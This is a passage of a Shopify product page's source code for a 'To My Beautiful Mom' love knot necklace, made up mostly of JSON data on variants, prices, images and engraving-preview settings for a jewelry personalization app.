    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0},
    "selected_variant": {"id":41022921441373,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240406","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601199709,"product_id":7095935008861,"position":7,"created_at":"2023-04-29T13:43:18-04:00","updated_at":"2024-02-06T07:31:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","variant_ids":[41022921441373]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41022921441373": {
          "attachment": "love-knot-necklace-rhodium-w-standard-box",
          "options": ["14K White Gold Finish","Standard Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4379,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41022921474141": {
          "attachment": "love-knot-necklace-gold-w-standard-box",
          "options": ["18K Yellow Gold Finish","Standard Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4378,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41022921506909": {
          "attachment": "love-knot-necklace-rhodium-w-luxury-box",
          "options": ["14K White Gold Finish","Luxury Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4381,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41022921539677": {
          "attachment": "love-knot-necklace-gold-w-luxury-box",
          "options": ["18K Yellow Gold Finish","Luxury Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4380,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/en-fi\/products\/to-my-beautiful-mom-mother",
    "options_with_values": [{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4377","options":{"option1":"title","option2":"box-choice","option3":null,"list":["title","box-choice",null]},"has_atc_upsell":false,"metals":["gold","stainless"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[{"key":"cf_118","value":null,"order":0}],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_9","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_20","order":0},{"key":"feature_5","order":0},{"key":"feature_31","order":0},{"key":"feature_34","order":0},{"key":"feature_36","order":0},{"key":"feature_33","order":0}],"delivery_terms":"pick"},
    "shop_cf": {
      
        "cf_118": {"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019c0e34-a96c-7a53-889d-4c4f1d44041e/ShineOn-v2.16.4/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7095935008861,"title":"To My Beautiful Mom","handle":"to-my-beautiful-mom-mother","description":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:43:01-04:00","created_at":"2023-04-29T13:43:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022921441373,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240406","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601199709,"product_id":7095935008861,"position":7,"created_at":"2023-04-29T13:43:18-04:00","updated_at":"2024-02-06T07:31:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","variant_ids":[41022921441373]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921474141,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240407","requires_shipping":true,"taxable":true,"featured_image":{"id":33086600773725,"product_id":7095935008861,"position":2,"created_at":"2023-04-29T13:43:08-04:00","updated_at":"2024-02-06T07:26:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","variant_ids":[41022921474141]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921506909,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240408","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601232477,"product_id":7095935008861,"position":8,"created_at":"2023-04-29T13:43:21-04:00","updated_at":"2024-02-06T07:28:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","variant_ids":[41022921506909]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921539677,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240409","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601003101,"product_id":7095935008861,"position":5,"created_at":"2023-04-29T13:43:15-04:00","updated_at":"2024-02-06T07:45:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","variant_ids":[41022921539677]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","options":["Title","Box Choice"],"media":[{"alt":null,"id":25393035411549,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","width":1000},{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","width":1000},{"alt":null,"id":25393035542621,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497","width":1000},{"alt":null,"id":25393035640925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261","width":1000},{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","width":1000},{"alt":null,"id":25393035771997,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675","width":1000},{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","width":1000},{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41022921441373,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240406","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601199709,"product_id":7095935008861,"position":7,"created_at":"2023-04-29T13:43:18-04:00","updated_at":"2024-02-06T07:31:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","variant_ids":[41022921441373]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921474141,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240407","requires_shipping":true,"taxable":true,"featured_image":{"id":33086600773725,"product_id":7095935008861,"position":2,"created_at":"2023-04-29T13:43:08-04:00","updated_at":"2024-02-06T07:26:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","variant_ids":[41022921474141]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921506909,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury 